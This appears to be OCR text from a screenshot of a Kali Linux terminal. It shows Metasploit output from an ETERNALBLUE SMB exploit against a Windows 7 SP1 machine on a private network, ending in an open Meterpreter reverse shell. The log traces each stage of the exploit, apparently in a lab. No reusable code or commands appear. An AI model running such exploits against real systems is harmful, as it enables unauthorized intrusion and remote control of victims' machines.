 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
rvice Pack 1 x64 (64-bit)
[*] 192.168.3.106:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.3.106:445 - The target is vulnerable.
[*] 192.168.3.106:445 - Connecting to target for exploitation.
[+] 192.168.3.106:445 - Connection established for exploitation.
[+] 192.168.3.106:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.3.106:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.3.106:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Prof
es
[*] 192.168.3.106:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Se
rv
[*] 192.168.3.106:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.3.106:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.106:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.3.106:445 - Sending all but last fragment of exploit packet
[*] 192.168.3.106:445 - Starting non-paged pool grooming
[+] 192.168.3.106:445 - Sending SMBv2 buffers
[+] 192.168.3.106:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.3.106:445 - Sending final SMBv2 buffers.
[*] 192.168.3.106:445 - Sending last fragment of exploit packet!
[*] 192.168.3.106:445 - Receiving response from exploit packet
[+] 192.168.3.106:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.3.106:445 - Sending egg to corrupted connection.
[*] 192.168.3.106:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.3.106
[*] Meterpreter session 1 opened (192.168.3.28:4444 -> 192.168.3.106:49247 ) at 2021-11-19 15:07:40
+0800
[+] 192.168.3.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >